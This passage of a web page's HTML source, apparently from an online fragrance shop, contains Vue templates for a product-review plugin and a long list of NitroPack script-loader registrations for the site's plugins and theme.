   :placeholder="$root.options.labels.reviewTitlePlaceholder"
   :not-valid-label="$root.options.labels.notValidFieldMessage"
   v-model="reviewTitle"
  ></html-textarea>
 </div>

 <div
  class="jet-new-review-control jet-new-review-author-name"
  v-if="$root.guestNameFieldVisible"
 >
  <html-textarea
   class="jet-reviews-input"
   :is-valid="isValidAuthorName"
   :placeholder="$root.options.labels.authorNamePlaceholder"
   :not-valid-label="$root.options.labels.notValidFieldMessage"
   v-model="reviewAuthorName"
  ></html-textarea>
 </div>

 <div
  class="jet-new-review-control jet-new-review-author-mail"
  v-if="$root.guestMailFieldVisible"
 >
  <html-textarea
   class="jet-reviews-input"
   :is-valid="isValidAuthorEmail"
   :placeholder="$root.options.labels.authorMailPlaceholder"
   :not-valid-label="$root.options.labels.notValidFieldMessage"
   v-model="reviewAuthorMail"
  ></html-textarea>
 </div>

 <div class="jet-new-review-fields">
  <div
   class="jet-new-review-field"
   v-for="(field, index) in fields"
   :key="index"
  >
   <component
    :is="$root.options.ratingInputType"
    :max="field.field_max"
    :step="field.field_step"
    :label="field.field_label"
    v-model="field.field_value"
   ></component>
  </div>
 </div>

 <div
  class="jet-new-review-controls"
 >
  <div
   class="jet-reviews-button jet-reviews-button--secondary"
   tabindex="0"
   @click="cancelSubmit"
   @keyup.enter="cancelSubmit"
  >
   <div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
  </div>
  <div
   v-if="formControlsVisible"
   class="jet-reviews-button jet-reviews-button--primary"
   tabindex="0"
   @click="submitReview"
   @keyup.enter="submitReview"
  >
   <div class="jet-reviews-button__text">{{ $root.options.labels.submitReviewButton }}</div>
  </div>
 </div>

 <div
  class="jet-new-review-message"
  v-if="formMessageVisible"
 >
  <span>{{ messageText }}</span>
 </div>

</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-item-template"><div :id="`jet-reviews-item-${itemData.id}`" class="jet-reviews-advanced__review">
 <div class="jet-reviews-advanced__review-header">
  <div class="jet-reviews-advanced__review-author">
   <div class="jet-reviews-user-data">
    <div
     class="jet-reviews-user-data__avatar"
     v-html="itemData.author.avatar"
                    v-if="$root.options.reviewAuthorAvatarVisible"
    ></div>
    <div class="jet-reviews-user-data__info">
     <div class="jet-reviews-user-data__info-row">
      <div class="jet-reviews-user-data__name">
       <span v-html="itemData.author.name"></span>
       <time class="jet-reviews-published-date" :datetime="itemData.date.raw" :title="itemData.date.raw"><span>{{ itemData.date.human_diff }}</span></time>
      </div>
      <div
       class="jet-reviews-user-data__verifications"

       v-if="authorVerificationData"
      >
       <div
        class="jet-reviews-user-data__verification"
        :class="[ item.slug ]"
        v-for="(item, index) in authorVerificationData"
       >
        <span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
        <span class="verification-label" v-html="item.message"></span>
       </div>

      </div>
     </div>

     <div
      class="jet-reviews-user-data__summary-rating"
      v-if="averageRatingVisible"
     >
      <component
       :is="$root.options.ratingLayout"
       :before="false"
       :rating="+itemData.rating"
       :after="'points-field' === $root.options.ratingLayout ? averageRatingData.value : false"
      ></component>
     </div>
     <div
      class="jet-reviews-user-data__details-rating"
      v-if="detailsRatingVisible"
     >
      <component
       v-for="(item, index) in itemData.rating_data"
       :is="$root.options.ratingLayout"
       :key="index"
       :before="item.field_label"
       :rating="Math.round( +item.field_value * 100 / +item.field_max )"
       :after="'points-field' === $root.options.ratingLayout ? +item.field_value : false"
      ></component>
     </div>
    </div>
   </div>
  </div>
  <div class="jet-reviews-advanced__review-misc">
   <div
    class="jet-reviews-advanced__review-pin"
    v-html="pinnedIcon"
    v-if="pinnedVisible"
   >
   </div>
  </div>
 </div>
 <div
  class="jet-reviews-advanced__review-container"
 >
  <h3
            class="jet-reviews-advanced__review-title"
            v-html="itemData.title"
            v-if="$root.options.reviewTitleVisible"
        ></h3>
  <p class="jet-reviews-advanced__review-content" v-html="itemData.content"></p>
 </div>
 <div
  class="jet-reviews-advanced__review-footer"
 >
  <div class="jet-reviews-advanced__review-controls">
   <div
    class="jet-reviews-advanced__review-control-group"
    v-if="userCanRate"
   >
    <div
     class="jet-reviews-button jet-reviews-button--secondary"
     :class="{ 'jet-progress-state': approvalSubmiting }"
     tabindex="0"
     @click="updateApprovalHandler( 'like' )"
     @keyup.enter="updateApprovalHandler( 'like' )"
    >
     <span class="jet-reviews-button__icon" v-html="likeIcon"></span>
     <span class="jet-reviews-button__text">{{ itemData.like }}</span>
    </div>

    <div
     class="jet-reviews-button jet-reviews-button--secondary"
     :class="{ 'jet-progress-state': approvalSubmiting }"
     tabindex="0"
     @click="updateApprovalHandler( 'dislike' )"
     @keyup.enter="updateApprovalHandler( 'dislike' )"
    >
     <span class="jet-reviews-button__icon" v-html="dislikeIcon"></span>
     <span class="jet-reviews-button__text">{{ itemData.dislike }}</span>
    </div>
   </div>

   <div class="jet-reviews-advanced__review-control-group">
    <div
     v-if="!isCommentsEmpty"
     class="jet-reviews-button jet-reviews-button--primary"
     tabindex="0"
     @click="toggleCommentsVisible"
     @keyup.enter="toggleCommentsVisible"
    >
     <span class="jet-reviews-button__icon" v-if="showCommentsIcon" v-html="showCommentsIcon"></span>
     <span class="jet-reviews-button__text" v-if="!commentsVisible">{{ `${ $root.options.labels.showCommentsButton }(${ itemCommentsCount })` }}</span>
     <span class="jet-reviews-button__text" v-if="commentsVisible">{{ `${ $root.options.labels.hideCommentsButton }(${ itemCommentsCount })` }}</span>
    </div>

    <div
     v-if="userCanComment"
     class="jet-reviews-button jet-reviews-button--primary"
     tabindex="0"
     @click="showCommentForm"
     @keyup.enter="showCommentForm"
    >
     <span class="jet-reviews-button__icon" v-if="addCommentIcon" v-html="addCommentIcon"></span>
     <span class="jet-reviews-button__text">{{ $root.options.labels.newCommentButton }}</span>
    </div>
   </div>
  </div>
  <div
   class="jet-review-new-comment"
   :class="{ 'jet-progress-state': commentSubmiting }"
   v-if="commentFormVisible"
  >
   <div
    class="jet-review-new-comment-form"
   >
    <html-textarea
     class="jet-reviews-input jet-reviews-input--textarea"
     :data-placeholder="$root.options.labels.commentPlaceholder"
     ref="commentContent"
     v-model="commentText"
    ></html-textarea>
    <html-textarea
     class="jet-reviews-input"
     :is-valid="isValidAuthorName"
     :placeholder="$root.options.labels.authorNamePlaceholder"
     :not-valid-label="$root.options.labels.notValidFieldMessage"
     v-model="commentAuthorName"
     v-if="$root.guestNameFieldVisible"
    ></html-textarea>
    <html-textarea
     class="jet-reviews-input"
     :is-valid="isValidAuthorEmail"
     :placeholder="$root.options.labels.authorMailPlaceholder"
     :not-valid-label="$root.options.labels.notValidFieldMessage"
     v-model="commentAuthorMail"
     v-if="$root.guestNameFieldVisible"
    ></html-textarea>
    <div
     class="jet-review-new-comment-controls"
    >
     <div
      class="jet-reviews-button jet-reviews-button--secondary"
      tabindex="0"
      @click="cancelNewComment"
      @keyup.enter="cancelNewComment"
     >
      <div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
     </div>
     <div
      v-if="commentControlsVisible"
      class="jet-reviews-button jet-reviews-button--primary"
      tabindex="0"
      @click="submitNewComment"
      @keyup.enter="submitNewComment"
     >
      <div class="jet-reviews-button__text">{{ $root.options.labels.submitCommentButton }}</div>
     </div>
    </div>
    <div
     class="jet-review-new-comment-message"
     v-if="responseMessage"
    >
     <span>{{ responseMessage }}</span>
    </div>
   </div>
  </div>
  <div
   class="jet-reviews-advanced__review-comments"
   v-if="isCommentsVisible"
  >
   <h4 class="jet-reviews-advanced__comments-title">{{ $root.options.labels.сommentsTitle }}</h4>
   <jet-advanced-reviews-comment
    v-for="comment in itemData.comments"
    :key="comment.id"
    :comment-data="comment"
    :parent-id="0"
    :parent-comments="[]"
    :depth="0"
   >
   </jet-advanced-reviews-comment>
  </div>
 </div>
</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-point-field-template"><div
 class="jet-reviews-field jet-reviews-points-field"
 :class="ratingClass"
>
 <div
  class="jet-reviews-field__label jet-reviews-field__label-before"
  v-if="!isBeforeEmpty"
 >
  <span>{{ before }}</span>
 </div>
 <div class="jet-reviews-field__rating">
  <div class="jet-reviews-points-field__adjuster"></div>
  <div class="jet-reviews-points-field__filled" :style="{ width: preparedRating + '%' }"></div>
  <div class="jet-reviews-points-field__empty" :style="{ width: ( 100 - preparedRating ) + '%' }"></div>
 </div>
 <div
  class="jet-reviews-field__label jet-reviews-field__label-after"
  v-if="!isAfterEmpty"
 >
  <span>{{ after }}</span>
 </div>
</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-slider-input-template"><div
 class="jet-reviews-slider-input jet-reviews-range-input"
>
 <span
  class="jet-new-review-field-label"
  v-html="label"
 ></span>
 <input
  tabindex="0"
  type="range"
  min="0"
  :step="step"
  :max="max"
  :value="value"
  @input="handleInput"
  @change="handleChange"
 >
 <span
  class="jet-new-review-field-value"
  v-html="valueLabel"
 ></span>
</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-star-field-template"><div
 class="jet-reviews-field jet-reviews-stars-field"
 :class="ratingClass"
>
 <div
  class="jet-reviews-field__label jet-reviews-field__label-before"
  v-if="!isBeforeEmpty"
 >
  <span>{{ before }}</span>
 </div>
 <div class="jet-reviews-field__rating">
  <div
   class="jet-reviews-stars jet-reviews-stars--adjuster"
   v-html="emptyIcons"
  ></div>
  <div
   class="jet-reviews-stars jet-reviews-stars--filled"
   :style="{ width: preparedRating + '%' }"
   v-html="filledIcons"
  >
  </div>
  <div
   class="jet-reviews-stars jet-reviews-stars--empty"
   :style="{ width: ( 100 - preparedRating ) + '%' }"
   v-html="emptyIcons"
  >
  </div>
 </div>
 <div
  class="jet-reviews-field__label jet-reviews-field__label-after"
  v-if="!isAfterEmpty"
 >
  <span>{{ after }}</span>
 </div>
</div>
     </script> <script type="text/x-template" id="jet-advanced-reviews-stars-input-template"><div
 class="jet-reviews-stars-input"
>
 <span
  class="jet-new-review-field-label"
  v-html="label"
 ></span>
 <div
  class="jet-reviews-field jet-reviews-stars-field"
  :class="ratingClass"
 >
  <div
   class="jet-reviews-field__rating"
  >
   <div
    class="jet-reviews-stars jet-reviews-stars--adjuster"
    @mouseout="ratingMouseOut()"
   >
    <div
     class="jet-reviews-star"
     v-for="index in max"
     :key="index"
     v-html="emptyIcon"
     @click="ratingClick( index )"
     @mouseover="ratingMouseOver( index )"
    ></div>
   </div>
   <div
    class="jet-reviews-stars jet-reviews-stars--filled"
    :style="{ width: preparedRating + '%' }"
    v-html="filledIcons"
   >
   </div>
   <div
    class="jet-reviews-stars jet-reviews-stars--empty"
    :style="{ width: ( 100 - preparedRating ) + '%' }"
    v-html="emptyIcons"
   >
   </div>
  </div>
 </div>
 <span
  class="jet-new-review-field-value"
  v-html="valueLabel"
 ></span>
</div>
     </script> <script type="text/x-template" id="jet-reviews-widget-pagination-template"><div
 :class="classesList"
>
 <div :class="[baseClass + '__items']">
  <div
   :class="prevClasses"
   v-html="prevIcon"
   @click="prev"
  >
  </div>
  <div :class="firstPageClasses" @click="changePage(1)"><span>1</span></div>
  <div v-if="currentPage > 5" :class="[baseClass + '__item', baseClass + '__item--jump-prev']" @click="fastPrev"><span>...</span></div>
  <div v-if="currentPage === 5" :class="[baseClass + '__item']" @click="changePage(currentPage - 3)"><span>{{ currentPage - 3 }}</span></div>
  <div v-if="currentPage - 2 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 2)"><span>{{ currentPage - 2 }}</span></div>
  <div v-if="currentPage - 1 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 1)"><span>{{ currentPage - 1 }}</span></div>
  <div v-if="currentPage != 1 && currentPage != allPages" :class="[baseClass + '__item',baseClass + '__item--active']"><span>{{ currentPage }}</span></div>
  <div v-if="currentPage + 1 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 1)"><span>{{ currentPage + 1 }}</span></div>
  <div v-if="currentPage + 2 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 2)"><span>{{ currentPage + 2 }}</span></div>
  <div v-if="allPages - currentPage === 4" :class="[baseClass + '__item']" @click="changePage(currentPage + 3)"><span>{{ currentPage + 3 }}</span></div>
  <div v-if="allPages - currentPage >= 5" :class="[baseClass + '__item', baseClass + '__item--jump-next']" @click="fastNext"><span>...</span></div>
  <div v-if="allPages > 1" :class="lastPageClasses" @click="changePage(allPages)"><span>{{ allPages }}</span></div>
  <div
   :class="nextClasses"
   v-html="nextIcon"
   @click="next"
  >
  </div>
 </div>
</div>
     </script> <template data-nitro-marker-id="323cc19bc989fc5291e3afe3b6df126f-1"></template> <template data-nitro-marker-id="01ae3dda642de4c9e78a5e21f3c5ba2c-1"></template>      <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="wp-util-js-extra"></template> <template data-nitro-marker-id="wp-util-js"></template> <template data-nitro-marker-id="sellkit-pro-frontend-js-extra"></template> <template data-nitro-marker-id="sellkit-pro-frontend-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="gtm4wp-form-move-tracker-js"></template> <template data-nitro-marker-id="gtm4wp-ecommerce-generic-js"></template> <template data-nitro-marker-id="gtm4wp-woocommerce-js"></template> <template data-nitro-marker-id="jupiterx-wc-quickview-js"></template> <template data-nitro-marker-id="jupiterx-js-extra"></template> <template data-nitro-marker-id="jupiterx-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="was-frontend-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="elementor-waypoints-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="pro-elements-handlers-js"></template> <template data-nitro-marker-id="wp-url-js"></template> <template data-nitro-marker-id="wp-api-fetch-js"></template> <template data-nitro-marker-id="wp-api-fetch-js-after"></template> <template data-nitro-marker-id="jet-vue-js"></template> <template data-nitro-marker-id="jet-reviews-frontend-js-extra"></template> <template data-nitro-marker-id="jet-reviews-frontend-js"></template> <template data-nitro-marker-id="jet-plugins-js"></template> <template data-nitro-marker-id="jet-woo-builder-js-extra"></template> <template data-nitro-marker-id="jet-woo-builder-js"></template> <template data-nitro-marker-id="jupiterx-core-raven-frontend-js-extra"></template> <template data-nitro-marker-id="jupiterx-core-raven-frontend-js"></template> <template data-nitro-marker-id="wc-country-select-js-extra"></template> <template data-nitro-marker-id="wc-country-select-js"></template> <template data-nitro-marker-id="wc-address-i18n-js-extra"></template> <template data-nitro-marker-id="wc-address-i18n-js"></template> <template data-nitro-marker-id="wc-checkout-js-extra"></template> <template data-nitro-marker-id="wc-checkout-js"></template> <template data-nitro-marker-id="sellkit-pro-initialize-widgets-js-extra"></template> <template data-nitro-marker-id="sellkit-pro-initialize-widgets-js"></template> <template data-nitro-marker-id="sellkit-initialize-widgets-js-extra"></template> <template data-nitro-marker-id="sellkit-initialize-widgets-js"></template> <template data-nitro-marker-id="flatpickr-js"></template> <template data-nitro-marker-id="7b9c4c979795e5bfbacfff1605009248-1"></template> <script>NPRL.registerInlineScript("892e255e01bc3d85ebd4d3ecbc21d6d9-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jZmFzeW5jIjoiZmFsc2UiLCJkYXRhLXBhZ2VzcGVlZC1uby1kZWZlciI6ZmFsc2UsImlkIjoiODkyZTI1NWUwMWJjM2Q4NWViZDRkM2VjYmMyMWQ2ZDktMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("0dac241f5771258aa3d0611723a6e587-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjBkYWMyNDFmNTc3MTI1OGFhM2QwNjExNzIzYTZlNTg3LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerInlineScript("tp-js-js-extra", "eyJkZWxheSI6NjUwMCwiYXR0cmlidXRlcyI6eyJ0eXBlIjoidGV4dFwvamF2YXNjcmlwdCIsImlkIjoidHAtanMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/trustpilot-reviews/review/assets/js/nitro-min-142045c3a106ea90178e8cf5bfec9b8c.headerScript.min.js", "tp-js-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-a9f8a5bbdf37b513f82a888bc54e5eee.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjkuMS41In0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-dfb016aa5592ed57839b7ee8a0af9fba.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjkuMS41In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTkuMS41In0=");NPRL.registerInlineScript("jquery-cookie-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS1jb29raWUtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/nitro-min-dd129d47b18c0e80c2a20795bdf97730.jquery.cookie.min.js", "jquery-cookie-js", "[base64]");NPRL.registerInlineScript("affwp-tracking-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImFmZndwLXRyYWNraW5nLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/affiliate-wp/assets/js/nitro-min-993620214f04c6e078f01af204352e78.tracking.min.js", "affwp-tracking-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/nitro-min-9ac00020b927306270a65229f001f7c2.analytics-talk-content-tracking.js", "gtm4wp-scroll-tracking-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/nitro-min-8a33a6fffcc694ed055955f576618206.webfont.min.js", "jupiterx-webfont-js", "[base64]");NPRL.registerInlineScript("jupiterx-webfont-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imp1cGl0ZXJ4LXdlYmZvbnQtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/themes/jupiterx/lib/assets/dist/js/nitro-min-89dfa5f50777fc52702c7ced6ef5fa30.utils.min.js", "jupiterx-utils-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/nitro-min-28fc9f3d546bbfd9b24d7667f7e382ae.v4-shims.min.js", "font-awesome-4-shim-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerInlineScript("wpm-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwbS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/nitro-min-9a2c220fde2c0e909847229e8a48ce97.wpm-public.p1.min.js", "wpm-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/uploads/hm_custom_css_js/nitro-min-670bf4f56a3a52dcf5f992586df7602e.custom.js", "hm_custom_js-js", "[base64]");NPRL.registerInlineScript("5ac6f0e20c90c03f10598b86742096cb-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjVhYzZmMGUyMGM5MGMwM2YxMDU5OGI4Njc0MjA5NmNiLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("c5e3546358a1bc03abc9bdf5d20b3613-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjNWUzNTQ2MzU4YTFiYzAzYWJjOWJkZjVkMjBiMzYxMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("842f10ef17d22cb4d7296d4e62f908bb-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Ijg0MmYxMGVmMTdkMjJjYjRkNzI5NmQ0ZTYyZjkwOGJiLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("8fa6b310d4434ba4bd86db80d90e5129-1", "[base64]");NPRL.registerInlineScript("f77eb04c83c77cc5a0944e58704e105f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jZmFzeW5jIjoiZmFsc2UiLCJpZCI6ImY3N2ViMDRjODNjNzdjYzVhMDk0NGU1ODcwNGUxMDVmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("a9d1d3ce4abf1b5a360aa878aa1f3185-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhOWQxZDNjZTRhYmYxYjVhMzYwYWE4NzhhYTFmMzE4NS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("8dec4deb8af344a3b1b019004fdc9ae6-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4ZGVjNGRlYjhhZjM0NGEzYjFiMDE5MDA0ZmRjOWFlNi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("323cc19bc989fc5291e3afe3b6df126f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjMyM2NjMTliYzk4OWZjNTI5MWUzYWZlM2I2ZGYxMjZmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("01ae3dda642de4c9e78a5e21f3c5ba2c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAxYWUzZGRhNjQyZGU0YzllNzhhNWUyMWYzYzViYTJjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/nitro-min-d5840246f10714123b057fa3873e899c.underscore.min.js", "underscore-js", "[base64]/dmVyPTEuMTMuNCJ9");NPRL.registerInlineScript("wp-util-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLXV0aWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/nitro-min-369fd57a7863b16b9f56455c82655d65.wp-util.min.js", "wp-util-js", "[base64]/dmVyPTYuNi40In0=");NPRL.registerInlineScript("sellkit-pro-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNlbGxraXQtcHJvLWZyb250ZW5kLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/sellkit-pro/assets/dist/js/nitro-min-ef6d6c7a13e83abd59ef855ff4ae9634.frontend-init.min.js", "sellkit-pro-frontend-js", "[base64]/dmVyPTEuOC4yIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/nitro-min-9ac00020b927306270a65229f001f7c2.gtm4wp-form-move-tracker.js", "gtm4wp-form-move-tracker-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/nitro-min-9ac00020b927306270a65229f001f7c2.gtm4wp-ecommerce-generic.js", 